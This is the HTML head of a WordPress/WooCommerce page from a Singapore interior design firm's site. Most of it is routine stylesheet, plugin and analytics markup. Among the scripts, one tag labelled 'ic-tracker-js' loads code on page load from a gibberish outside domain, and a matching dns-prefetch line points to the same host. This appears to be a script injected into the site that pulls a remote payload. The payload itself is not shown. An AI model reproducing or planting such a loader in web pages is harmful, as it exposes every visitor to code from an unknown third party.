

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/studio-bank-offices-franklin/
body_size: 21971
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="af1a8a671744dc5d4a0975e7-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Studio Bank Offices – Franklin &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e14fa3cff7","_rest_nonce":"898fd2781a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e14fa3cff7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/6bf4fca3c046ee0901a372a348f6c8cf.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1755410274,"emailEncoderPassKey":"6e3a098c7ee690034bcdce8a4bd27a48","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fstudio-bank-offices-franklin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fstudio-bank-offices-franklin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="af1a8a671744dc5d4a0975e7-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768094337" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"3c08a03c4e","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/46263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
